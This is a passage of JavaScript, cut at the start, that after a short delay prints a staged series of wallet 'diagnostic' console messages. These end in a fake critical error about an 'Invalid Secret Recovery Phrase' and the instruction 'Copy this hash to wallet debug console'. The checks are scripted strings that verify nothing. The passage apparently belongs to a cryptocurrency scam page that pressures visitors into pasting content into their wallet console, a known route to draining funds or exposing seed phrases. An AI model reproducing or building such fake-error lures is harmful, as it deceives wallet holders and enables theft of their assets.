
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2c673
dde inside Invalid Secret Recovery Phras
e");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid Secret Recovery Phr
ase");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH